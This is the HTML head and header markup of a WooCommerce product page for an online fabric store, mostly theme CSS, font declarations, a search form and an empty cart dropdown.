<style id="custom-css" type="text/css">:root {--primary-color: #33A596;--fs-color-primary: #33A596;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #33A596;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 44px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 84%;}.header-bottom {background-color: #33a596}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#000000!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #81D742!important }.shop-page-title.featured-title .title-bg{ background-image: url(https://robinplacefabrics.com/wp-content/uploads/2017/11/image-992.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.wcpa_price_summary {color: red;font-size: large;font-weight: bold;}.bm-product-gallery{position: sticky;top: 10px;height: inherit;}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0px 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span {border: 2px solid #000000;box-shadow: 0 0 1px 1px rgba(14,14,14,.16);}.styled-paragraph {font-size: 20px;color: #222;background-color: #e3f2fd;padding: 15px;border-left: 6px solid #1e88e5;border-radius: 4px;margin: 20px 0;text-align: left;}/* CSS for the styled link */.styled-link {color: #1e88e5;text-decoration: underline;font-style: italic;}.styled-link:hover {color: #0d47a1;text-decoration: none;border-bottom: 2px solid #0d47a1;}/* Custom Black Friday Banner Styles */.custom-banner {background-color: #000; /* Black background */color: #fff; /* White text */text-align: center;padding: 20px;border-radius: 10px;box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);margin: 20px auto;max-width: 600px;font-family: Arial, sans-serif;}.custom-banner-content {display: flex;flex-direction: column;align-items: center;gap: 10px;}.custom-banner-title {font-size: 24px;margin: 0;text-transform: uppercase;letter-spacing: 2px;font-weight: bold;color:red}.custom-banner-text {font-size: 16px;margin: 0;}.custom-code {background-color: #f39c12; /* Bright orange background */color: #000;padding: 5px 10px;border-radius: 5px;font-weight: bold;}.custom-banner-date {font-size: 14px;color: #f39c12; /* Bright orange */margin: 0;font-style: italic;}.holiday-shipping-notice {background-color: #fff4e5; /* Màu nền nhấn mạnh */border: 1px solid #ffa500; /* Đường viền màu cam nổi bật */padding: 15px;border-radius: 8px; /* Bo tròn các góc */margin: 20px 0;font-family: Arial, sans-serif;color: #333; /* Màu chữ dễ đọc */text-align: center;box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); /* Hiệu ứng đổ bóng nhẹ */}.notice-message {font-size: 16px;line-height: 1.5;}.notice-date {color: #d9534f; /* Màu đỏ nổi bật cho ngày */font-weight: bold;}.buy-more-save-box {border: 1.5px solid #32a596;border-radius: 10px;padding: 16px;margin-top: 15px;background: #f7fffd;font-size: 14px;}.buy-more-title {font-weight: 700;font-size: 16px;margin-bottom: 12px;color: #1e3f3a;}.buy-more-item {display: flex;align-items: center;gap: 12px;padding: 10px 0;}.buy-more-item:not(:last-child) {border-bottom: 1px dashed rgba(50,165,150,0.35);}.save-badge {background: #32a596;color: #fff;font-weight: 700;font-size: 12px;padding: 6px 12px;border-radius: 20px;white-space: nowrap;}.buy-more-text strong {display: block;font-size: 14px;color: #000;}.buy-more-text span {color: #555;font-size: 13px;}.buy-more-text b {color: #ef233c;font-size: 16px;font-weight: 800;letter-spacing: 0.5px;}.promo-box {margin-top: 16px;padding: 14px;border-radius: 12px;background: linear-gradient(135deg, #fff7e6, #ffffff);border: 1px solid #ffd89c;}.promo-row {display: flex;align-items: center;gap: 12px;padding: 10px;border-radius: 8px;}.promo-row + .promo-row {margin-top: 8px;}.promo-highlight {background: ##244990;}.promo-badge {background: #244990;color: #fff;font-weight: 700;font-size: 12px;padding: 6px 10px;border-radius: 20px;white-space: nowrap;}.promo-content strong {display: block;font-size: 15px;color: #222;}.promo-content span {font-size: 14px;color: #555;}.promo-content b {color: #244990;letter-spacing: 1px;}@media (max-width: 768px) {.promo-content strong {font-size: 14px;}.promo-content span {font-size: 13px;}}.dp-shipping-estimator {margin-top: 16px;padding: 10px;border: 1px solid #e5e7eb;border-radius: 10px;background: #ffffff;font-size: 14px;}/* Dropdown */.dp-shipping-estimator select {width: 100%;padding: 10px 12px;border: 1px solid #d1d5db;border-radius: 6px;font-size: 14px;background: #fff;margin-bottom: 12px;}/* Main text */.dp-estimate-text {font-size: 14px;line-height: 1.5;color: #111827;margin-bottom: 14px;}.dp-estimate-text strong {font-weight: 600;color: #1e3a8a; /* navy */}/* Timeline */.dp-timeline {display: grid;grid-template-columns: repeat(3, 1fr);gap: 8px;margin-bottom: 12px;}.dp-timeline div {padding: 8px 6px;border: 1px solid #e5e7eb;border-radius: 8px;background: #f9fafb;text-align: center;}.dp-timeline strong {font-size: 13px;font-weight: 600;color: #374151;margin-bottom: 2px;}.dp-timeline span {font-size: 13px;color: #1f2937;}/* Note */.dp-note {display: block;font-size: 12px;color: #6b7280;line-height: 1.4;}/* Mobile */@media (max-width: 480px) {.dp-timeline {grid-template-columns: 1fr;}}.dp-shipping-estimator select {appearance: none;-webkit-appearance: none;-moz-appearance: none;background-color: #fff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 24 24' fill='none' stroke='%236b7280' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: right 12px center;background-size: 12px;height: auto;padding-right: 36px; /* chừa chỗ cho mũi tên */}.dp-shipping-estimator select:focus {outline: none;border-color: #1e3a8a;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.stock-status {
    display: inline-block;
    padding: 3px 9px;
    background-color: #4CAF50;
    color: #fff;
    border-radius: 20px;
    font-size: 10px;
    text-transform: uppercase;
    transition: 0.3s;
}

.stock-status:hover {
    background-color: #45a049;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}		</style>
		<style id="flatsome-swatches-css">.variations th,.variations td {display: block;}.variations .label {display: flex;align-items: center;}.variations .label label {margin: .5em 0;}.ux-swatch-selected-value {font-weight: normal;font-size: .9em;}.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px #dd3333;}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://robinplacefabrics.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-151518 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://robinplacefabrics.com/" title="RobinPlaceFabrics" rel="home">
		<img width="327" height="61" src="https://robinplacefabrics.com/wp-content/uploads/2021/10/Robin-logo-1.png" class="header_logo header-logo" alt="RobinPlaceFabrics"/><img  width="327" height="61" src="https://robinplacefabrics.com/wp-content/uploads/2021/10/Robin-logo-1.png" class="header-logo-dark" alt="RobinPlaceFabrics"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://robinplacefabrics.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">
<div class="header-button">
	<a href="https://robinplacefabrics.com/my-account" class="nav-top-link nav-top-not-logged-in icon button circle is-outline is-small icon button circle is-outline is-small" title="Login" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Login			</span>
				</a>


</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://robinplacefabrics.com/cart" class="header-cart-link nav-top-link icon button circle is-outline is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://robinplacefabrics.com/shop">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

